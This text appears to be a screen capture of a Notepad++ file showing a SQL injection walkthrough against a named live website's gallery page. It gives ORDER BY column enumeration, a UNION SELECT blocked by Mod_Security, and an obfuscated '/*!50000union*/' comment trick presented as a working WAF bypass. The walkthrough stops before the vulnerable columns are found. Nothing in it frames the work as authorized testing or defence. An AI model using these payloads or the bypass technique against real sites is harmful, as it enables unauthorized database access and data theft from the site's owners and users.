 C:\Users\rog-x\Desktop\Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt
45 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 10-- MySQL Error: Unknown column '10' in 'order clause'
46 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 6-- MySQL Error: Unknown column '6' in 'order clause'
47 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 3-- MySQL Error: Unknown column '3' in 'order clause'
48 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 2-- Page Loading Normally
49
50
51 :::So This Website have 2 Columns:::
52
53
54
55
56 :::Lets Find out Vulnerable Columns:::
57
58
59
60
61
62
63
64 http://www.wrtbros.com/d_gallery.php?gallery_id=2  union select 1,2-- Not Acceptable! This error was generated by Mod_Security.
65
66
67
68
69
70 So Now We Encountered a WAF i-e Mod Security and it is not Allowing Us to go further
71 So How to Bypass it ?
72 Lets Continue....
73
74 1st Attempt to bypass
75
76 I have Changed/Converted "union" to "/*!50000union*/"
77
78 http://www.wrtbros.com/d_gallery.php?gallery_id=2 /*!50000union*/ select 1,2-- WAF Bypassed
79
80 But Still We couldn't find the Vulnerable Columns
81
Normal text file length : 4,074 lines : 94 Ln : 78 Col : 98 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
11:20 PM
2/14/2021